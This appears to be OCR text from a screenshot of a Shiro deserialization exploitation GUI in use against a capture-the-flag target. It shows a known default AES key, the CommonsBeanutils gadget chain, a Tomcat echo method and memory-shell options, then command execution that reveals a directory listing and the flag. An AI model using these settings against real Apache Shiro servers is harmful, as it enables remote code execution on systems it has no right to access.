 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.200.2:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 cat /flag.txt 执行
drwxr-xr-x   2 root root 4.0K Aug  1  2022 opt
dr-xr-xr-x 333 root root    0 Jul 25 02:53 proc
drwx------   1 root root 4.0K Aug  2  2022 root
drwxr-xr-x   3 root root 4.0K Aug  1  2022 run
drwxr-xr-x   1 root root 4.0K Nov  9  2023 sbin
drwxr-xr-x   2 root root 4.0K Aug  1  2022 srv
dr-xr-xr-x  13 root root    0 Jul 25 02:53 sys
drwxrwxrwt   1 root root 4.0K Jul 25 02:54 tmp
drwxr-xr-x   1 root root 4.0K Aug  1  2022 usr
drwxr-xr-x   1 root root 4.0K Aug  1  2022 var
-----------------------------------------------------------------------
WSS-Studio{Shiro-ad45528d-3341-41bc-8e68-7eb5b33e961c}-------------------------------------------------------------------
BY SummerSec